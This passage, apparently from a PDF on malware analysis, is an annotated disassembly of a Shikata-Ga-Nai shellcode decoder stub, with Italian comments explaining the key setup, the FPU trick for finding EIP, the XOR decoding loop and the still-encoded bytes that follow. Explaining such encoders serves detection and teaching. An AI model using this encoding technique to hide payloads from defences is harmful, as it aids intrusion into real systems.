 Shikata-Ga-Nai
sub_1004331 proc near
var_C= byte ptr -0Ch
arg_58206362= dword ptr  58206366h
call    near ptr sub_1004204
fldl2e
mov     eax, 0BB3FC407h
Inizializza la chiave
fnstenv [esp+var_C]
pop     ebx
Ottiene EIP con FPU
xor     ecx, ecx
mov     cx, 1ACh
Muove il contatore in cx
sub     ebx, 0FFFFFFFCh
xor     [ebx+17h], eax
Decodifica
loc_100434E:
add     eax, [ebx+17h]
Calcola la prossima chiave
in      eax, 31h
test    [esp+eax*2-4+arg_58206362], eax
dec     esp
loopne  loc_100434E
Loop fino a contatore = 0
nop
xor     [edx], edi
xor     edi, [esi]
ja      short sub_10042FD
retn    0D18Fh
sub_1004331 endp ; sp-analysis failed